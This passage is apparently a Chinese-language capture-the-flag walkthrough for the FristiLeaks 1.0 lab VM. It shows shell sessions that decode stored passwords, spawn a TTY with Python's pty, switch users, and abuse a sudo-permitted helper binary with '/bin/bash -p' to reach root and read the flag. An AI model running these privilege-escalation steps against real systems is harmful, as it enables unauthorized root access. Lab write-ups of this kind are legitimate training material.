sh-4.1$ cat cronjob.py cat cronjob.py import os def writefile(str): with open('/tmp/cronresult','a') as er: er.write(str) er.close() with open('/tmp/runthis','r') as f: for line in f: #does the command start with /home/admin or /usr/bin? if line.startswith('/home/admin/') or line.startswith('/usr/bin/'): #lets check for pipeline checkparams= '|&;' if checkparams in line: writefile("Sorry, not allowed to use |, & or ;") exit(1) else: writefile("executing: "+line) result =os.popen(line).read() writefile(result) else: writefile("command did not start with /home/admin or /usr/bin") sh-4.1$ cat cryptpass.py cat cryptpass.py #Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn import base64,codecs,sys def encodeString(str): base64string= base64.b64encode(str) return codecs.encode(base64string[::-1], 'rot13') cryptoResult=encodeString(sys.argv[1]) print cryptoResult sh-4.1$ cat cryptedpass.txt cat cryptedpass.txt mVGZ3O3omkJLmy2pcuTq sh-4.1$ cat whoisyourgodnow.txt cat whoisyourgodnow.txt =RFn0AKnlMHMPIzpyuTI0ITG
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
好家伙,他这里进行加密了,通过阅读写一个解密函数。
 这里得到一个凭据:
这里得到一个凭据:LetThereBeFristi!:thisisalsopw123这两的文件名分别是whoisyourgodnow.txt cryptedpass.txt结合之前/home/目录下的用户,可以猜到这两个可能是密码,试一试切换用户。
sh-4.1$ su fristigod su fristigod standard in must be a tty sh-4.1$ python -c "import pty;pty.spawn('/bin/bash')" python -c "import pty;pty.spawn('/bin/bash')" bash-4.1$ su fristigod su fristigod Password: thisisalsopw123 su: incorrect password bash-4.1$ su fristigod su fristigod Password: LetThereBeFristi! bash-4.1$ whoami whoami fristigod
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
提权到root
bash-4.1$ sudo -l sudo -l [sudo] password for fristigod: LetThereBeFristi! Matching Defaults entries for fristigod on this host: requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin User fristigod may run the following commands on this host: (fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom bash-4.1$ /var/fristigod/.secret_admin_stuff/doCom /var/fristigod/.secret_admin_stuff/doCom Nice try, but wrong user ;) # ---------------------------------------------------------- bash-4.1$ cd /var cd /var bash-4.1$ cd fristigod cd fristigod bash-4.1$ cd .secret_admin_stuff cd .secret_admin_stuff # ---------------------------------------------------------- bash-4.1$ ./doCom ./doCom Nice try, but wrong user ;) # ---------------------------------------------------------- bash-4.1$ sudo -u fristi ./doCom sudo -u fristi ./doCom Usage: ./program_name terminal_command ...bash-4.1$ # ---------------------------------------------------------- bash-4.1$ sudo -u fristi ./doCom /bin/bash -p sudo -u fristi ./doCom /bin/bash -p # ---------------------------------------------------------- bash-4.1# whoami whoami root bash-4.1# ip a ip a 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000 link/ether 08:00:27:a5:a6:76 brd ff:ff:ff:ff:ff:ff inet 192.168.54.25/24 brd 192.168.54.255 scope global eth0 inet6 fe80::a00:27ff:fea5:a676/64 scope link valid_lft forever preferred_lft forever bash-4.1# cd /root cd /root bash-4.1# ls ls fristileaks_secrets.txt bash-4.1# cat fristileaks_secrets.txt cat fristileaks_secrets.txt Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu] I wonder if you beat it in the maximum 4 hours it's supposed to take! Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode) Flag: Y0u_kn0w_y0u_l0ve_fr1st1
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68



